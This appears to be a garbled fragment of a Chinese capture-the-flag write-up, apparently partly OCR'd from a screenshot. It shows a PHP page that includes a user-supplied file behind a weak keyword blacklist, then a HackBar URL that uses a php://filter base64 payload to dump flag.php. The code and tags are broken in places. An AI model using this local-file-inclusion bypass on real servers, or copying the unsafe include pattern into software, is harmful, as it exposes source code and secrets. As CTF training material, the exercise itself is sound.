 html>
<title>secret</title>
<meta charset="UTF-8">
?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
/flag放在了flag.php里
>
/html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICAgIDxib2R5IHN0eWxlPSJiYWNrZ3JvdW5kLWNvbG9yOmJsYWNrOyI+PGJyPjxicj
中A
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://e1708be8-2b22-4b4d-b0d5-2b65317d5212.node5.buuoj.cn:81/secr3t.php?file=php://filter/convert.base64-encode/resource=flag.php
Use POST method MODIFY HEADER